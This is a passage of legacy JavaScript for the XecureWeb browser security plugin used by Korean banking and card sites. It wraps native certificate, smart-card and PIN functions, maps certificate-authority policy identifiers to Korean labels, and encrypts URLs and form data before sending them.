			return ccObj.SetIssuerConvertTableFirst(issuer, convertedIssuer, comment);
		} catch (err) {
			return err;
		}
	},

	SetIssuerConvertTableNext : function(issuer, convertedIssuer, comment)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetIssuerConvertTableNext(issuer, convertedIssuer, comment);
		} catch (err) {
			return err;
		}
	},

	SetIssuerConvertTableFinal : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetIssuerConvertTableFinal();
		} catch (err) {
			return err;
		}
	},

	SetPolicyConvertTableFirst : function(lang, policy, convertedPolicy, comment)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetPolicyConvertTableFirst(lang, policy, convertedPolicy, comment);
		} catch (err) {
			return err;
		}
	},

	SetPolicyConvertTableNext : function(policy, convertedPolicy, comment)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetPolicyConvertTableNext(policy, convertedPolicy, comment);
		} catch (err) {
			return err;
		}
	},

	SetPolicyConvertTableFinal : function(lang)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetPolicyConvertTableFinal(lang);
		} catch (err) {
			return err;
		}
	},

	UpdateModules : function(url)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.UpdateModules(url);
		} catch (err) {
			return err;
		}
	},

	SetUpdateInfoString : function(section, key, value)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetUpdateInfoString(section, key, value);
		} catch (err) {
			return err;
		}
	},

	SCardChangePIN : function(oldPin, newPin)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardChangePIN(oldPin, newPin);
		} catch (err) {
			return err;
		}
	},

	SCardChangePinDlg : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardChangePinDlg();
		} catch (err) {
			return err;
		}
	},

	SCardChangePinDlgEx : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardChangePinDlgEx();
		} catch (err) {
			return err;
		}
	},

	SCardInitHSM : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardInitHSM();
		} catch (err) {
			return err;
		}
	},

	SCardUpdateIRD : function(ird, pin)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardUpdateIRD(ird, pin);
		} catch (err) {
			return err;
		}
	},

	SCardUpdateIrdDlg : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardUpdateIrdDlg();
		} catch (err) {
			return err;
		}
	},

	SCardReadIRD : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardReadIRD();
		} catch (err) {
			return err;
		}
	},

	SCardReadCSN : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardReadCSN();
		} catch (err) {
			return err;
		}
	},

	SCardGetRetryCount : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardGetRetryCount();
		} catch (err) {
			return err;
		}
	},

	SCardLoginHSM : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardLoginHSM();
		} catch (err) {
			return err;
		}
	},

	SCardGetVersionInfo : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SCardGetVersionInfo();
		} catch (err) {
			return err;
		}
	},

	XHSMChangePIN : function(oldPin, newPin)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMChangePIN(oldPin, newPin);
		} catch (err) {
			return err;
		}
	},

	XHSMChangePinDlg : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMChangePinDlg ();
		} catch (err) {
			return err;
		}
	},

	XHSMInit : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMInit();
		} catch (err) {
			return err;
		}
	},

	XHSMReadCSN : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMReadCSN();
		} catch (err) {
			return err;
		}
	},

	XHSMGetRetryCount : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMGetRetryCount();
		} catch (err) {
			return err;
		}
	},

	XHSMLogin : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMLogin();
		} catch (err) {
			return err;
		}
	},

	XHSMGetVersionInfo : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.XHSMGetVersionInfo();
		} catch (err) {
			return err;
		}
	},

	LastErrCode : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.LastErrCode();
		} catch (err) {
			return err;
		}
	},

	LastErrMsg : function()
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.LastErrMsg();
		} catch (err) {
			return err;
		}
	},

	EndSession : function(xaddr)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.EndSession(xaddr);
		} catch (err) {
			return err;
		}
	},

	PutBannerUrl : function(xgate_addr, url)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.PutBannerUrl(xgate_addr, url);
		} catch (err) {
			return err;
		}
	},

	PutBigBannerUrl : function(xgate_addr, url)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.PutBigBannerUrl(xgate_addr, url);
		} catch (err) {
			return err;
		}
	},

	GetVerInfo : function(option)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetVerInfo(option);
		} catch (err) {
			return err;
		}
	},

	VerifyAndGetVID : function(xgate_addr, ServerCertPem, TimeStamp, accept_cert, option, Idn)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.VerifyAndGetVID(xgate_addr, ServerCertPem, TimeStamp, accept_cert, option, Idn);
		} catch (err) {
			return err;
		}
	},

	SetProvider : function(provider)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetProvider(provider);
		} catch (err) {
			return err;
		}
	},

	MapHostName : function(hostName, ip, comment, option)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.MapHostName(hostName, ip, comment, option);
		} catch (err) {
			return err;
		}
	},

	ClearCache : function(data, option)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.ClearCache(data, option);
		} catch (err) {
			return err;
		}
	},

	PutUserData : function(xaddr, data)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.PutUserData(xaddr, data);
		} catch (err) {
			return err;
		}
	},

	GetUserData : function(xaddr)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetUserData(xaddr);

		} catch (err) {
			return err;
		}
	},

	SetEnvVar : function(xaddr, envVar)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetEnvVar(xaddr, envVar);
		} catch (err) {
			return err;
		}
	},

	SetPinNum : function(pin)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.SetPinNum(pin);
		} catch (err) {
			return err;
		}
	},

	GetSessionStateForToken : function(tokenSerial, type)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetSessionStateForToken(tokenSerial, type);
		} catch (err) {
			return err;
		}
	},

	GetSID : function(xaddr)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetSID(xaddr);
		} catch (err) {
			return err;
		}
	},

	ValidateWB : function(acceptList, denyList)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.ValidateWB(acceptList, denyList);
		} catch (err) {
			return err;
		}
	},

	AddTrustedSite : function(id_name, signed_url)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.AddTrustedSite(id_name, signed_url);
		} catch (err) {
			return err;
		}
	},

	GetUserHWInfo : function(option, pem)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetUserHWInfo(option, pem);
		} catch (err) {
			return err;
		}
	},

	BlockXMLDec : function(xaddr, cipher)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.BlockXMLDec(xaddr, cipher);
		} catch (err) {
			return err;
		}
	},

	GetXid : function(mode)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetXid(mode);
		} catch (err) {
			return err;
		}
	},

	VerifyData : function(signedData)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.VerifyData(signedData);
		} catch (err) {
			return err;
		}
	},

	GetCertInfo : function (signedData, opOpt, infoOpt)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetCertInfo (signedData, opOpt, infoOpt);
		} catch (err) {
			return err;
		}
	},

	GetCertInfoEx : function (signedData, orgData, opOpt, infoOpt, verifyOpt)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetCertInfoEx (signedData, orgData, opOpt, infoOpt, verifyOpt);
		} catch (err) {
			return err;
		}
	},

	GetCacheCertLocation : function (xgate_addr)
	{
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			return ccObj.GetCacheCertLocation (xgate_addr);
		} catch (err) {
			return err;
		}
	}
}

function UpdateModules()
{
	if(UpdateAction == 'TRUE')
	{
		if( HaveControl_web() ) {

			var	ret;
			if( IsNetscape60() )
			{
				alert( "지원되지 않는 기능입니다." );
				ret = 0;
			}
			else
			{
				ret = xobj.UpdateModules( infoURL );
			}

			if( ret < 0 )
			{
				XecureWebError();
			}
			else if( ret == 1 )
			{
				//alert("자동업데이트가 취소되었습니다");
			}
			else if( ret == 2 )
			{
				//alert("업데이트 파일이 사용 중에 있습니다.\n사용중인 브라우저를 모두 닫고 다시 접속해 주세요.");
			}
			else if( ret == 3 )
			{
				//alert("이미 업데이트되었습니다");
			}
			else if( ret == 4 )
			{
				alert("업데이트 권한이 없는 사용자입니다.\nWindows2000,XP 사용자의 경우 Administrator계정으로 로그인 후 다시 접속해 주세요.");
			}
			else if( ret == 0 )
			{
				//alert("성공적으로 업데이트가 되었습니다");

				// 라이브업데이트관련 인포바인 수정 2008-11-07
				//PutMPhoneData();
			}
			// 라이브업데이트관련 인포바인 수정 2008-11-07
			PutMPhoneData();
		}
		else {
		//return XecInsError();
		}
	}

}
//라이브 업데이트 주기변경 SetUpdateInfoString( "PERIOD", "Apply", "0" ) 0이면 업데이트주기 무시
function SetUpdateInfo( section, key, value1 )
{
	var	ret;

	if( IsNetscape60() )
	{
		alert( "Not supported function" );
		ret = 0;
	}
	else
	{
		ret = xobj.SetUpdateInfoString( section, key, value1 );
	}

	if( ret != 0 )	return XecureWebError();

	return ret;
}

//////////////////////////////////////////////////////////////////////////////////
//	Xecure 정책필드값 변경
function SetConvertTable()
{
	if( HaveControl_web() ) {

 		//금융결제원
    	xobj.SetPolicyConvertTableFirst(0, "1.2.410.200005.1.1.1", "범용개인","");	//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.4", "은행개인", "");		//은행
    	xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.5", "범용기업", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.2", "은행기업", "");		//은행
    	xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.6.1", "기업뱅킹", "");		//적용X
    	xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.6.2", "신용카드", "");		//카드
		  xobj.SetPolicyConvertTableNext("1.2.410.200005.1.1.6.8", "전자세금용", "");	//전자세금용

		//한국 정보인증
//    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.2.1.2", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.2.201", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.2.1.1", "범용기업", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.2.1.7.1", "은행개인", "");	//은행
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.2.1.7.3", "신용카드", "");	//카드

    	//한국 증권전산
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.1.1.5", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.1.1.7", "범용기업", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.1.1.9.2", "신용카드", "");	//카드

    	//한국 전산원
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.3.1.9", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.3.1.2", "범용기업", "");		//은행,카드

    	//한국 전자인증
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.4.1.1", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.4.1.2", "범용기업", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.4.1.101", "은행개인", "");	//은행
    	xobj.SetPolicyConvertTableNext("1.2.410.200004.5.4.1.103", "신용카드", "");	//카드

    	//한국무역 정보통신
    	xobj.SetPolicyConvertTableNext("1.2.410.200012.1.1.1", "범용개인", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200012.1.1.3", "범용기업", "");		//은행,카드
    	xobj.SetPolicyConvertTableNext("1.2.410.200012.1.1.101", "은행개인", "");		//은행
    	xobj.SetPolicyConvertTableNext("1.2.410.200012.1.1.105", "신용카드", "");		//카드
    	xobj.SetPolicyConvertTableFinal(0);

			xobj.SetIssuerConvertTableFirst("yessignCA", "금융결제원", "");
			xobj.SetIssuerConvertTableNext("SignKorea CA", "증권전산", "");
			xobj.SetIssuerConvertTableNext("signGate CA", "한국정보인증", "");
	
			xobj.SetIssuerConvertTableNext("signGate CA2", "한국정보인증", "");
			xobj.SetIssuerConvertTableNext("signGate FTCA02", "한국정보인증-테스트", "");
	
			xobj.SetIssuerConvertTableNext("NCASign CA", "전산원", "");
			xobj.SetIssuerConvertTableNext("TradeSignCA", "무역정보통신", "");
			xobj.SetIssuerConvertTableNext("CrossCertCA", "전자인증", "");
			xobj.SetIssuerConvertTableNext("CertRSA01", "KISA인증기관", "");			
			xobj.SetIssuerConvertTableFinal();
 	}
	else {
		//return XecInsError();
	}
}

function debugging(name,value)
{
	if (TraceAction == 'TRUE'){
		alert("[TRACE by Softforum]\n"+ name +" = \n["+value+"]");
	}
}

//////////////////////////////////////////////////////////////////////////////////
//	Xecure 함수들....
//------------웹접근성
var agt=navigator.userAgent.toLowerCase();
//var is_gecko = (agt.indexOf('gecko') != -1);
var is_gecko = (agt.indexOf('gecko') != -1) && (agt.indexOf("trident") == -1);	// ie11 20131015
var is_Linux = (agt.indexOf('linux') != -1);
var is_Machintosh = (agt.indexOf('mac') != -1);
var is_firefox36Over = (agt.indexOf('firefox') != -1) && ( (agt.indexOf('3.6') != -1) || (parseInt (gXWBrowser.mVersion.split (".")[0]) >= 4) );
var is_safari = (agt.indexOf('safari') != -1);

function HaveControl_web() {
	
	var aBrowser	= gXWBrowser.mBrowser;
	var aPlatForm	= gXWBrowser.mPlatform;
	var aVersion	= null;
	
	var aResult		= false;
	var aServerVersion = 0;

	if (aBrowser == gXWBrowser.cMSIE)
	{
		aResult = true;
	}
	
	else if (aBrowser == gXWBrowser.cCHROME)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWChromeCtrl.mWinVersion;
	}
	
	else if (aBrowser == gXWBrowser.cFIREFOX)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWFirefoxCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1) {
			aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
			
			if (aServerVersion > 13) {
				aVersion = XWFirefoxCtrl.mLinuxVersion140;
			} else if (aServerVersion > 12) {
				aVersion = XWFirefoxCtrl.mLinuxVersion130;
			} else if (aServerVersion > 11) {
				aVersion = XWFirefoxCtrl.mLinuxVersion120;
			} else if (aServerVersion > 10) {
				aVersion = XWFirefoxCtrl.mLinuxVersion110;
			} else if (aServerVersion > 9) {
				aVersion = XWFirefoxCtrl.mLinuxVersion100;
			} else if (aServerVersion > 8) {
				aVersion = XWFirefoxCtrl.mLinuxVersion90;
			} else if (aServerVersion > 7) {
				aVersion = XWFirefoxCtrl.mLinuxVersion80;
			} else if (aServerVersion > 6) {
				aVersion = XWFirefoxCtrl.mLinuxVersion70;
			} else {
				aVersion = XWFirefoxCtrl.mLinuxVersion;
			}
		} else if (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) {
			aServerVersion = parseInt (gXWBrowser.mVersion.split (".")[0]);
			
			if (aServerVersion > 13) {
				aVersion = XWFirefoxCtrl.mMacVersion140;
			} else if (aServerVersion > 12) {
				aVersion = XWFirefoxCtrl.mMacVersion130;
			} else if (aServerVersion > 11) {
				aVersion = XWFirefoxCtrl.mMacVersion120;
			} else if (aServerVersion > 10) {
				aVersion = XWFirefoxCtrl.mMacVersion110;
			} else if (aServerVersion > 9) {
				aVersion = XWFirefoxCtrl.mMacVersion100;
			} else if (aServerVersion > 8) {
				aVersion = XWFirefoxCtrl.mMacVersion90;
			} else if (aServerVersion > 7) {
				aVersion = XWFirefoxCtrl.mMacVersion80;
			} else if (aServerVersion > 6) {
				aVersion = XWFirefoxCtrl.mMacVersion70;
			} else {
				aVersion = XWFirefoxCtrl.mMacVersion;
			}	
		}
	}	
	else if (aBrowser == gXWBrowser.cSAFARI)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWSafariCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1)
			aVersion = XWSafariCtrl.mLinuxVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMAC) != -1) {
			aVersion = XWSafariCtrl.mMacVersion;			
			if (gXWBrowser.mVersion.indexOf("5.1") != -1)
			{
				alert ("이 브라우저 [" + aBrowser + " " + gXWBrowser.mVersion +  "] 는 현재 지원하지 않습니다.")
				return ;
			}
		}
	}

	else if (aBrowser == gXWBrowser.cXECUREWEBIPHONE)
	{
		if (aPlatForm.indexOf (gXWBrowser.cMACIPOD) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMACIPHONE) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cMACIPHONESIMULATOR) != -1)
			aVersion = XWIphoneCtrl.mMacVersion;
	}

	else if (aBrowser == gXWBrowser.cOPERA)
	{
		if (aPlatForm.indexOf (gXWBrowser.cWIN) != -1)
			aVersion = XWOperaCtrl.mWinVersion;
		else if (aPlatForm.indexOf (gXWBrowser.cLINUX) != -1)
			aVersion = XWOperaCtrl.mLinuxVersion;
	}

	else
	{
		aVersion = null;
	}

	if (aResult == false && aVersion == null)
	{
		//alert ("이 브라우저 [" + aBrowser + "] 는 현재 지원하지 않습니다.");
		goInfo();
		return;
	}
	if (gXWBrowser.checkCtrl (aVersion))
	{		
		return false;
	}
	
	if ( is_firefox36Over &&(is_Linux || is_Machintosh))
	{			
		xobj = XWClientComponent;
	}
	else
	{
		xobj = document.getElementById("XecureWeb");
	}
	
	if ( gXWBrowser.mBrowser == gXWBrowser.cMSIE ) {		
		if(xobj && xobj.object != null) return true;
		else return false;
	} else if (xobj) {		
		return true;
	} else {		
		return false;
	}
}

function GetVerInfo()
{
	if( HaveControl_web() ) {

		var ver;
		ver = xobj.GetVerInfo();
		ver = (ver.charAt(0) * 1000) + (ver.charAt(3)*100) + (ver.charAt(6)*10) + (ver.charAt(9)*1) ;
		return ver;

	}
	else {
		return XecInsError();
	}
}

function UserAgent()
{
	return navigator.userAgent.substring(0,9);
}

function IsNetscape()
{
	//if(navigator.appName == 'Netscape')
	if(navigator.appName == 'Netscape' && (navigator.userAgent.indexOf("Trident") == -1))	// ie11 20131015
		return true ;
	else
		return false ;
}
//------------웹접근성
function IsNetscape60()
{
	// Caution: TEST ONLY 
	// 2008-11-26 add by Hjun
	if (IsOnLine == 'FALSE' && is_safari) {
		return false;
	}
	
	if (is_gecko) 
		return false;
	else if(IsNetscape() && UserAgent() == 'Mozilla/5')
		return true ;
	else
		return false ;
}

function XecureUnescape(Msg)		
{
	if(IsNetscape() && !is_gecko)
		return unescape(Msg) ;
	else
		return Msg ;
}

function XecureEscape(Msg)		
{
	if(IsNetscape() && !is_gecko)
		return escape(Msg) ;
	else
		return Msg ;
}

//------------웹접근성

function XecurePath(xpath)
{
	if(IsNetscape())
		return (xpath) ;
	else
		return ("/" + xpath) ;
}

function XecInsError()
{
	// Caution: TEST ONLY 
	// 2008-11-26 add by Hjun
	/*
	if (IsOnLine == 'FALSE' && is_safari) {
		return;
	}
	*/
	//alert(window.location.href);
	
	//location.href="/XecureObject/installpage/wk_install.html?rtnUrl="+window.location.href;
	//return false;
	
	//return;
}

function XecureWebError()		// by zhang
{
	var errCode = 0 ;
	var errMsg = "" ;

	if( IsNetscape60() )		// Netscape 6.0
	{
		errCode = xobj.nsIXecurePluginInstance.LastErrCode();
		errMsg  = xobj.nsIXecurePluginInstance.LastErrMsg();
	}
	else
	{
		errCode = xobj.LastErrCode();
		errMsg  = xobj.LastErrMsg();
	}

	if(errCode == -144)
	{
		if(confirm("에러코드 : " + errCode + "\n\n" + XecureUnescape(errMsg) + "\n\n 인증서관리창을 열겠습니까?"))
			ShowCertManager() ;
	}
//	else if(errCode != 0)
//		alert( "에러코드 : " + errCode + "\n\n" + XecureUnescape(errMsg) );
	else if(errCode == 128)
	{
		alert( "인증서 암호를 3회 이상 실패하였습니다.\n인증서 암호 확인 후\n다시 시도하여 주시기 바랍니다." );
	}
	else if(errCode == -1201)
	{
		alert( "인증서 선택이 취소되었습니다." );
	}
	else {
	    alert( "에러코드 : " + errCode + "\n\n" + XecureUnescape(errMsg) );
	    //document.location = "/XecureObject/xecure_error.html";
	}

	return false;
}

function escape_url(url) {
	var i;
	var ch;
	var out = '';
	var url_string = '';

//	return escape(url);

	url_string = String(url);

	for (i = 0; i < url_string.length; i++) {
		ch = url_string.charAt(i);
		if (ch == ' ')		out += '%20';
		else if (ch == '%')	out += '%25';
		else if (ch == '&')	out += '%26';
		else if (ch == '+')	out += '%2B';
		else if (ch == '=')	out += '%3D';
		else if (ch == '?') out += '%3F';
		else				out += ch;
	}
	return out;
}

function ran_gen()
{
	var maxnumbers = "999999";
	var r = Math.round(Math.random() * (maxnumbers-1))+1+"";

	for(var i=0; i < 6-r.length; i++)
		r = "0" + r;

	return r;
}

function XecureNavigate_NoEnc( url, target )
{
	if( HaveControl_web() ) {
		var qs ;
		var path = "/";
		var sid;
		var xecure_url;
	
		// get path info & query string & hash from url
		qs_begin_index = url.indexOf('?');
		path = getPath(url)
	
		// get query string action url
		if ( qs_begin_index < 0 ) {
			qs = "";
		}
		else {
			qs = url.substring(qs_begin_index + 1, url.length );
		}
	
		if( gIsContinue == 0 ) {
			gIsContinue = 1;
			if( IsNetscape60() )		// Netscape 6.0
				sid = xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr, path, "", "GET");
			else
				sid = xobj.BlockEnc ( xgate_addr, path, "", "GET" );
			gIsContinue = 0;
		}
		else {
			//alert(busy_info);
			return false ;
		}
	
		if( sid == "")	return XecureWebError();
		
		if(!IsWindow()) { 			
			xecure_url += "&charset=UTF-8";			
		} else if(gXWBrowser.mBrowser != gXWBrowser.cMSIE) {
			xecure_url += "&charset=MS949" ;
		}	else if(usePageCharset) {
			xecure_url += "&charset=" + GetCharSet();
		}
		
		//if(gXWBrowser.mPlatform.indexOf(gXWBrowser.cMAC) != -1 ) xecure_url += "&charset=UTF-8";
		xecure_url = path + "?q=" + sid + XecureAddQuery(qs);
		
		
		open ( xecure_url, target );
		
	}
	else {
		return XecInsError();
	}
}

function XecureNavigate( url, target, feature, isAbs )
{	

	if( HaveControl_web() ) {
		var qs ;
		var path = "/";
		var cipher;
		var xecure_url;
	
		// get path info & query string & hash from url
		qs_begin_index = url.indexOf('?');
		path = getPath(url)
		// get query string action url
		if ( qs_begin_index < 0 ) {
			qs = "";
		}
		else {
			qs = url.substring(qs_begin_index + 1, url.length );
		}


/* 롯데카드 2차도메인 암호화 통신을 위한 보정 - by ultteky */
if (isAbs == true) {
	if (qs_begin_index < 0) {
		path = url;
	} else {
		path = url.substring(0,qs_begin_index);
	}
}
/* 롯데카드 2차도메인 암호화 통신을 위한 보정 - by ultteky */

		if( gIsContinue == 0 ) {
			gIsContinue = 1;
			if( IsNetscape60() )		// Netscape 6.0
				cipher = xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr, path, XecureEscape(qs), "GET");
			else
				cipher = xobj.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
			gIsContinue = 0;
		}
		else {
			//alert(busy_info);
			return false;
		}
	
		if( cipher == "" )	return XecureWebError();
	
		xecure_url = path + "?q=" + escape_url(cipher);
	
		if(!IsWindow()) { 			
			xecure_url += "&charset=UTF-8";			
		} else if(gXWBrowser.mBrowser != gXWBrowser.cMSIE) {
			xecure_url += "&charset=MS949" ;
		}	else if(usePageCharset) {
			xecure_url += "&charset=" + GetCharSet();
		}
		
		//if(gXWBrowser.mPlatform.indexOf(gXWBrowser.cMAC) != -1 ) xecure_url += "&charset=UTF-8";
		if (feature=="" || feature==null) return open ( xecure_url, target );
		else return open(xecure_url, target, feature );
	}
	else {		
		return XecInsError();		
	}

}

function XecureLink( link )
{	
	if( HaveControl_web() ) {
		var qs ;
		var path = "/";
		var cipher;
		var xecure_url;
	
		// get path info & query string from action url
		if ( link.protocol != "http:" ) {
			// alert ( "http 프로토콜만 사용 가능합니다." );
			return true;
		}
	
		qs = link.search;
	
		if ( qs.length > 1 ) {
			qs = link.search.substring(1);
		}
		
		//qs = Utf8.decode(unescape(qs));
		
		hash = link.hash;
	
		if( gIsContinue == 0 ) {
			path = XecurePath(link.pathname) ;
			gIsContinue = 1;
	
			if( IsNetscape60() )		// Netscape 6.0
				cipher = xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr, path, XecureEscape(qs), "GET");
			else {
				cipher = xobj.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
			}
			gIsContinue = 0;
		}
		else {
			//alert(busy_info);
			return false;
		}
	
		if( cipher.length == 0)	return XecureWebError() ;
		// link.search = "?q=" + escape_url(cipher);
	
		xecure_url = "http://" + link.host + path + "?" + "q=" + escape_url(cipher);
	
		if(!IsWindow()) { 			
			xecure_url += "&charset=UTF-8";			
		}/* else if(gXWBrowser.mBrowser != gXWBrowser.cMSIE) {
			xecure_url += "&charset=MS949" ;
		}*/	else if(usePageCharset) {
			
			xecure_url += "&charset=" + GetCharSet();
		}
		//if(gXWBrowser.mPlatform.indexOf(gXWBrowser.cMAC) != -1 ) xecure_url += "&charset=UTF-8";
	
		if ( link.target == "" || link.target == null ) open ( xecure_url, "_self" );
		else open( xecure_url, link.target );
		return false;
	}
	else {
		return XecInsError();
	}
}

function XecureSubmit( form, isAbs )
{	
	if( HaveControl_web() ) {
		
		var qs, qs1 ;
		var path ;
		var cipher;
	
		qs_begin_index = form.action.indexOf('?');
	
		// if action is relative url, get base url from window location
		path = getPath(form.action);
	
	
		// get path info & query string & hash from action url
		if ( qs_begin_index < 0 ) {
			qs = "";		
		}
		else {		
			qs = form.action.substring(qs_begin_index + 1, form.action.length );		
		}

/* 롯데카드 2차도메인 암호화 통신을 위한 보정 - by ultteky */
if (isAbs == true) {
	if (qs_begin_index < 0) {
		path = form.action;
	} else {
		path = form.action.substring(0, qs_begin_index);
	}
}
/* 롯데카드 2차도메인 암호화 통신을 위한 보정 - by ultteky */

		//document.xecure.target = form.target;
	
	
		if ( form.method == "get" || form.method=="GET" ) {
			// collect input field values
			qs1 = XecureMakePlain( form );
			
			if(gXWBrowser.mBrowser == gXWBrowser.cCHROME || gXWBrowser.mBrowser == gXWBrowser.cFIREFOX )
				qs = Utf8.decode(unescape(qs));
			
			if(qs == "")
				qs = qs1;
			else
				qs = qs + "&" + qs1;
			
			
			// encrypt QueryString
			if( gIsContinue == 0 ) {
				gIsContinue = 1;
				if( IsNetscape60() )		// Netscape 6.0
					cipher = xobj.nsIXecurePluginInstance.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
				else{
					cipher = xobj.BlockEnc(xgate_addr, path, XecureEscape(qs),"GET");
				}
